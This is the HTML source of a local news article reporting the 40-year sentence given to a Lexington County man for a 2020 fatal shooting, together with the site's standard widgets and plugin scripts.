https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-1024x577.png 1024w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-768x433.png 768w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-425x239.png 425w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing.png 1079w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="simpleimage-5" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.mcguinnhomes.com/homes" target="_blank"><img width="228" height="300" src="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg 228w, https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1.jpg 330w" sizes="(max-width: 228px) 100vw, 228px" /></a></p></div><div id="simpleimage-6" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.facebook.com/HouseOfRaefordFarmsFLOCK/" target="_blank"><img width="231" height="136" src="https://westmetronews.com/wp-content/uploads/2022/09/house-of-rareford.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div></div></div><div class="fl-col-group fl-node-lizkxhdas7nb fl-col-group-nested" data-node="lizkxhdas7nb"><div id="sidebar" class="fl-col fl-node-1wq3ngoy5tcj" data-node="1wq3ngoy5tcj"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-fdv7brik9m3h" data-node="fdv7brik9m3h"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="Follow WestMetroNews.com" target="_self"> <span class="fl-heading-text">Follow WestMetroNews.com</span> </a></h2></div></div><div class="fl-module fl-module-html fl-node-8b7flt14ugn9" data-node="8b7flt14ugn9"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://plus.google.com/+WpzoomThemes" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d93e2d;--wpz-social-icons-block-item-color-hover:#d93e2d"><span class="social-icon socicon socicon-google"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://pinterest.com/" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/user/WPZOOM" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a></div></div></div></div></div></div></div><div class="fl-col-group fl-node-5lod8uztxf69 fl-col-group-nested" data-node="5lod8uztxf69"><div class="fl-col fl-node-esnjdguh2p9x" data-node="esnjdguh2p9x"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-kzh29vwfs71a" data-node="kzh29vwfs71a"><div class="fl-module-content fl-node-content"><div class="fl-widget"><h3 class="widgettitle"></h3><div id="fb-root"></div> <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like-box" data-href="https://www.facebook.com/Westmetronewscom-289093707965601/"
 data-colorscheme="light"
 data-show-faces="true"
 data-stream="false"
 data-header="false"
 data-border-color=""></div></div></div></div></div></div></div></div></div><div class="fl-col fl-node-5nte1awxr8yo fl-col-has-cols" data-node="5nte1awxr8yo"><div class="fl-col-content fl-node-content"><div class="fl-col-group fl-node-z8g7b5vuirkq fl-col-group-nested fl-col-group-responsive-reversed fl-col-group-equal-height fl-col-group-align-top" data-node="z8g7b5vuirkq"><div class="fl-col fl-node-x1wei76gsjm3" data-node="x1wei76gsjm3"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-60f7f7187f2d1" data-node="60f7f7187f2d1"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <img loading="lazy" class="fl-photo-img wp-image-155216 size-full" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-LCSD.png" alt="1-A-LCSD" itemprop="image" height="456" width="506" title="1-A-LCSD" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-LCSD.png 506w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-LCSD-300x270.png 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-LCSD-425x383.png 425w" sizes="(max-width: 506px) 100vw, 506px" /></div></div></div></div><div class="fl-module fl-module-heading fl-node-6151c6a3cb343" data-node="6151c6a3cb343"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Lexington County Man Sentenced to 40 Years for Murder that occurred on Fish Hatchery Road</span></h2></div></div><div class="fl-module fl-module-fl-post-info fl-node-61529b41d3a8c" data-node="61529b41d3a8c"><div class="fl-module-content fl-node-content"> <span class="fl-post-info-date">January 31, 2024</span><span class="fl-post-info-sep">|</span><span class="fl-post-info-author"><a href="https://westmetronews.com/author/admin/">admin</a></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-comments"><span>Comments Off<span class="screen-reader-text"> on Lexington County Man Sentenced to 40 Years for Murder that occurred on Fish Hatchery Road</span></span></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-terms"><a href="https://westmetronews.com/category/news-2/" rel="tag" class="news-2">NEWS</a>, <a href="https://westmetronews.com/category/social-media/" rel="tag" class="social-media">Social Media</a></span></div></div></div></div><div class="fl-col fl-node-cf7giw3n12pj fl-col-small" data-node="cf7giw3n12pj"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-g876jibwa2mc" data-node="g876jibwa2mc"><div class="fl-module-content fl-node-content"><div id="media_image-30" class="widget widget_media_image"><a href="https://www.lex2.org/o/ae/article/2595919"><img width="300" height="143" src="https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-300x143.jpg" class="image wp-image-173053  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-300x143.jpg 300w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-768x366.jpg 768w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-425x202.jpg 425w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-27" class="widget widget_media_image"><a href="https://www.facebook.com/SetzlerandScott/"><img width="353" height="157" src="https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez.png" class="image wp-image-24494  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez.png 353w, https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez-300x133.png 300w" sizes="(max-width: 353px) 100vw, 353px" /></a></div><div id="simpleimage-8" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://mooneyhansauto.mechanicnet.com/" target="_blank"><img width="300" height="139" src="https://westmetronews.com/wp-content/uploads/2020/06/Mooneyhan-3.png" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div><div id="media_image-29" class="widget widget_media_image"><a href="https://reeleys.com/"><img width="300" height="153" src="https://westmetronews.com/wp-content/uploads/2022/09/Reeleys-updated.png" class="image wp-image-155118  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div></div></div></div></div></div><div class="fl-module fl-module-fl-post-content fl-node-60f7ee8db4077" data-node="60f7ee8db4077"><div class="fl-module-content fl-node-content"><p>Daniel Taylor Jones, a 22-year-old Lexington County man, was convicted last week by a Lexington County jury and sentenced to 40 years without parole for the murder of Barry Joe Chavis, Jr., which occurred on March 27, 2020, at 3630 Fish Hatchery Road in the Gaston area of Lexington County. Jones was also sentenced to 20 years for Assault and Battery of a High and Aggravated Nature and 5 years for Possession of a Weapon During the Commission of a Violent Crime all to run concurrently. The sentence was imposed by Circuit Court Judge Debra R. McCaslin following a five-day trial.</p><div class="wp-block-image"><figure class="alignright size-full is-resized"><img loading="lazy" src="https://westmetronews.com/wp-content/uploads/2024/01/424644128_771175901715296_3729057884701616023_n.jpg" alt="" class="wp-image-162765" width="250" height="312" srcset="https://westmetronews.com/wp-content/uploads/2024/01/424644128_771175901715296_3729057884701616023_n.jpg 480w, https://westmetronews.com/wp-content/uploads/2024/01/424644128_771175901715296_3729057884701616023_n-240x300.jpg 240w, https://westmetronews.com/wp-content/uploads/2024/01/424644128_771175901715296_3729057884701616023_n-425x531.jpg 425w" sizes="(max-width: 250px) 100vw, 250px" /><figcaption>Jones</figcaption></figure></div><p>Barry Joe Chavis, Jr., age 28, was shot and killed in his front yard after being confronted by Jones and his codefendant, Christopher David Shumpert, after an argument about a small amount of money. After a brief altercation, Jones and Shumpert both fired guns toward Chavis, who was unarmed. Jones was armed with a .300 Blackout rifle and Shumpert was armed with a 9mm handgun. There were twenty-one rounds fired toward Chavis with two striking him in his back and he was killed instantly. Jones and Shumpert shot another individual twice, once in the leg and once in the stomach. He was transported to the hospital for treatment and released days later.</p><p>Several witnesses at the scene immediately identified Jones and Shumpert as the shooters and law enforcement began a search for them. Jones was apprehended in Lexington County later that night while the South Carolina Law Enforcement Division tracking team apprehended Shumpert at a hotel in Aiken County early the next morning. Both weapons used in the shooting were recovered at places associated with Jones. Jones, who testified in his own defense during trial, stated he was shooting at the ground and was shooting in self-defense. The evidence and testimony revealed the shooting was neither an accident nor an act of self-defense.</p><div class="wp-block-image"><figure class="alignright size-full is-resized"><a href="https://westmetronews.com/wp-content/uploads/2024/01/422886148_777338887760608_1433402020097752426_n.jpg"><img loading="lazy" src="https://westmetronews.com/wp-content/uploads/2024/01/422886148_777338887760608_1433402020097752426_n.jpg" alt="" class="wp-image-162766" width="350" height="262" srcset="https://westmetronews.com/wp-content/uploads/2024/01/422886148_777338887760608_1433402020097752426_n.jpg 650w, https://westmetronews.com/wp-content/uploads/2024/01/422886148_777338887760608_1433402020097752426_n-300x224.jpg 300w, https://westmetronews.com/wp-content/uploads/2024/01/422886148_777338887760608_1433402020097752426_n-425x318.jpg 425w" sizes="(max-width: 350px) 100vw, 350px" /></a><figcaption>Barry Joe Chavis, Jr.</figcaption></figure></div><p>Both Jones and Shumpert were charged similarly. Shumpert was convicted by a Lexington County jury in March of 2023 and was also sentenced to 40 years in prison.</p><p>This investigation was led by Sgt. Michael “Joe” Hart and he was assisted by other investigators of the Lexington County Sheriff’s Department Major Crimes Unit as well as the South Carolina Law Enforcement Division and the Aiken County Sheriff’s Department.</p><p>Deputy Solicitor Rhonda W. Patterson and Assistant Solicitor Bradley Pogue prosecuted the case for the Eleventh Circuit Solicitor’s Office. Judge McCaslin commented that “this is another case of how our young people are killing each other stating it just has to stop.”</p> <span class="et_social_bottom_trigger"></span></div></div><div class="fl-module fl-module-fl-comments fl-node-60f7ee8db4079" data-node="60f7ee8db4079"><div class="fl-module-content fl-node-content"><p class="nocomments">Comments are closed.</p></div></div></div></div></div></div></div></div></div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-27402 fl-builder-global-templates-locked" data-post-id="27402" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ern5wyb023z6" data-node="ern5wyb023z6"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-hzqwbajp75sf" data-node="hzqwbajp75sf"><div class="fl-col fl-node-8h07slra6tmn" data-node="8h07slra6tmn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-954w82cgi3ok" data-node="954w82cgi3ok"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Editorial</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hg8k3j4z916y" data-node="hg8k3j4z916y"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6tq0bzikjc5v" data-node="6tq0bzikjc5v"><div class="fl-col fl-node-gkse3jd7ta9y fl-col-small" data-node="gkse3jd7ta9y"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-qaym2nzl1hfd" data-node="qaym2nzl1hfd"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">About</span></h2></div></div><div class="fl-module fl-module-rich-text fl-node-5c1ka8ejfdn0" data-node="5c1ka8ejfdn0"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p>Comprehensive and fair news coverage of West Columbia, Cayce, Springdale, Lexington and Lexington County</p></div></div></div></div></div><div class="fl-col fl-node-o9cleb1qzp2t fl-col-small fl-visible-desktop" data-node="o9cleb1qzp2t"><div class="fl-col-content fl-node-content"></div></div><div class="fl-col fl-node-nfbt1h78zu45 fl-col-small fl-visible-desktop" data-node="nfbt1h78zu45"><div class="fl-col-content fl-node-content"></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-cxzs3ohkguyr" data-node="cxzs3ohkguyr"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-5p4qelsfv9j8" data-node="5p4qelsfv9j8"><div class="fl-col fl-node-9ayhrfswq6n4" data-node="9ayhrfswq6n4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v80gxekpq9mj" data-node="v80gxekpq9mj"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="westmetronews" target="_self"> <span class="fl-heading-text">westmetronews</span> </a></h2></div></div><div class="fl-module fl-module-menu fl-node-sl3nzkr76u9f" data-node="sl3nzkr76u9f"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27397" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-155058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/archives-0/">Archives</a></li><li id="menu-item-27394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ydm4gh1o7vrn" data-node="ydm4gh1o7vrn"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-ac9jlwb3xhz2" data-node="ac9jlwb3xhz2"><div class="fl-col fl-node-oxe3qg1jpl7b" data-node="oxe3qg1jpl7b"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-gcum6lso7qrp" data-node="gcum6lso7qrp"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p style="text-align: center;">© 2026 WestMetroNews. All Rights Reserved.</p></div></div></div></div></div></div></div></div></div></footer><div class="uabb-js-breakpoint" style="display: none;"></div></div><div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rectangle et_social_sidebar_flip et_social_mobile_on"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Flexington-county-man-sentenced-to-40-years-for-murder-that-occurred-on-fish-hatchery-road%2F&#038;t=Lexington%20County%20Man%20Sentenced%20to%2040%20Years%20for%20Murder%20that%20occurred%20on%20Fish%20Hatchery%20Road" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="162764" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=Lexington%20County%20Man%20Sentenced%20to%2040%20Years%20for%20Murder%20that%20occurred%20on%20Fish%20Hatchery%20Road&#038;url=https%3A%2F%2Fwestmetronews.com%2Flexington-county-man-sentenced-to-40-years-for-murder-that-occurred-on-fish-hatchery-road%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="162764" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i> <span class="et_social_overlay"></span> </a></li></ul> <span class="et_social_hide_sidebar et_social_icon"></span></div><div class="et_social_mobile_button"></div><div class="et_social_mobile et_social_fadein"><div class="et_social_heading">Share This</div> <span class="et_social_close"></span><div class="et_social_networks et_social_simple et_social_rounded et_social_left"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Flexington-county-man-sentenced-to-40-years-for-murder-that-occurred-on-fish-hatchery-road%2F&#038;t=Lexington%20County%20Man%20Sentenced%20to%2040%20Years%20for%20Murder%20that%20occurred%20on%20Fish%20Hatchery%20Road" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="162764" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i><div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=Lexington%20County%20Man%20Sentenced%20to%2040%20Years%20for%20Murder%20that%20occurred%20on%20Fish%20Hatchery%20Road&#038;url=https%3A%2F%2Fwestmetronews.com%2Flexington-county-man-sentenced-to-40-years-for-murder-that-occurred-on-fish-hatchery-road%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="162764" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i><div class="et_social_network_label"><div class="et_social_networkname">Twitter</div></div> <span class="et_social_overlay"></span> </a></li></ul></div></div><div class="et_social_mobile_overlay"></div><script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/westmetronews.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.0.3' id='jquery-throttle-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/uploads/bb-plugin/cache/67803d9adbcb36dfcdff93cb47aa6862-layout-bundle.js?ver=2.6.0.3-1.4.3.3' id='fl-builder-layout-bundle-67803d9adbcb36dfcdff93cb47aa6862-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script> <script type='text/javascript' id='et_monarch-custom-js-js-extra'>var monarchSettings = {"ajaxurl":"https:\/\/westmetronews.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/westmetronews.com\/lexington-county-man-sentenced-to-40-years-for-murder-that-occurred-on-fish-hatchery-road\/","stats_nonce":"be0a1955f2","share_counts":"c90b42296e","follow_counts":"d6a08970ee","total_counts":"24626bf98b","media_single":"e540a8f8ee","media_total":"6eed41632f","generate_all_window_nonce":"de2bb7537a","no_img_message":"No images available for sharing on this page"};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/themes/gwd-lean/js/main.js?ver=20190701' id='gwdlean-main-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667219206' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/fancybox/1.5.3/jquery.fancybox.min.js?ver=6.0.11' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4' id='jquery-easing-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f09c4c8831f41ed8ec42d7c4e6aa3e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>